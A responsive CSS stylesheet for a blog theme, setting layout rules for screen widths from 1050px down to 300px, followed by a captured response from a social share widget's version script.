/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (max-width:1050px) { 
    #page, .container, .main-header .container { max-width: 96% }
    #page { padding-top: 20px }
    .article { width: 66.3% }
    .sidebar.c-4-12 { width: 30% }
    img, embed {
        max-width: 100%;
        height: auto!important;
    }
    .ad-300 img { max-width: 100% }
    .ad-125 li { max-width: 40% }
    .footer-widgets #s, #sidebars #s { width: 68% }
    .ad-125 img {
        padding: 0;
        background: #FAFAFA;
        border: 0;
    }
}
@media screen and (max-width:900px) { 
    .widget-header { max-width: 70% }
    nav #searchform { display: none }
}
@media screen and (max-width:865px) { 
    #header h1, #header h2 { margin: 10px 0 0 0 }
    .secondary-navigation {
        width: 100%;
        background-color: transparent!important;
    }
    #navigation ul {
        float: none;
        display: inline-block;
    }
    .js #navigation > ul { display: none }
    .js #navigation select {
        display: inline-block !important;
        max-width: none;
        border: 1px solid rgb(207, 207, 207);
        border-radius: 3px;
        padding: 8px;
        width: 100%;
        color: rgb(77, 77, 77);
        text-shadow: 0 1px 1px rgb(255, 255, 255);
        font-size: 12px;
        margin: 4px auto;
        background: rgb(238, 238, 238);
        -webkit-box-shadow: 0px 0px 2px 1px rgba(0, 0, 0, 0.2);
        box-shadow: 0px 0px 2px 1px rgba(0, 0, 0, 0.2);
    }
}
@media screen and (max-width:728px) { 
    #header h1, #header h2 {
        width: 100%;
        text-align: center;
    }
    #header { margin: 0 }
    .widget-header {
        max-width: 100%;
        float: left;
        margin-top: 15px;
    }
}
@media screen and (max-width:720px) { 
    .secondary-navigation a {
        padding-top: 10px!important;
        padding-bottom: 10px!important;
    }
    .article { width: 99.4% }
    #content_box {
        padding-right: 0px;
        padding-left: 0px!important;
    }
    .sidebar.c-4-12 {
        float: left;
        width: 100%;
    }
    .f-widget { width: 44% }
    .f-widget-2 { margin-right: 0 }
    .ad-125 li { max-width: 45% }
    .footer-widgets #s { width: 70% }
    #comments { margin-right: 0 }
}
@media screen and (max-width:600px) { 
    .featured-thumbnail img { width: 100% }
    .single-title { font-size: 24px }
}
@media screen and (max-width:550px) { 
    .main-header #s { width: 85% }
    read-more { font-size: 16px }
    .f-widget { width: 95% }
}
@media screen and (max-width:460px) { 
    .single-title { font-size: 20px }
}
@media screen and (max-width:415px) { 
    #navigation {
        margin-top: 0;
        margin-bottom: 0;
    }
    .secondary-navigation {
        width: 102%;
        height: 35px;
    }
    .js #navigation select {
        width: 100%;
        margin-right: 0;
    }
}
@media screen and (max-width:400px) { 
    article header { overflow: hidden }
    .main-header #s { width: 78% }
    #tabber ul.tabs li a { width: 70px }
    #commentform textarea { width: 90% }
}
@media screen and (max-width:300px) { 
    nav fieldset, .js #navigation select {
        width: 100%;
        float: left;
    }
    .main-header #s { width: 70% }
    .related-posts li { width: 100% }
}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768962648104485
body_size: 397
content:
cb__utl_cb_share_1768962648104485('1ea92d09c43527572b24fe052f11127b');